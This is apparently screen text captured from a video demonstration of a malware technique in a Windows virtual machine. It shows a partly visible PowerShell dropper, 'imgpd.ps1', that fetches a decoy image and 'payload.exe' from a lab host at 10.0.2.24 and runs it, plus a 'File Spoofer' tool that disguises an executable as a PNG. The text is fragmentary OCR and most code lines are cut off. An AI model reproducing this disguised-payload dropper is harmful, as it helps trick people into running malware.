 Windows 10 (Before attack) [Running] - Oracle VM VirtualBox
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
imgpd.ps1
1 $imageurl = "https://img.wallpapersafari.com
2 $exeurl = "http://10.0.2.24/payload.exe"
3 $tempDir = $env:TEMP
4 $imageFilePat
5 $exeFilePath
6 Invoke-WebReq
7 Invoke-WebReq
8 Invoke-item $
9 Start-Process
File Spoofer
File Spoofer
Spoof
img png exe
C:\Users\vboxuser\Downloads\Image payload\imgpd.exe
Open file
imgexe.png
Generate
Photos - image.jpg
See all photos Add to Edit & Create Share
Activate Windows
Go to Settings to activate Wi
Ln 9 Col 27 175%
MS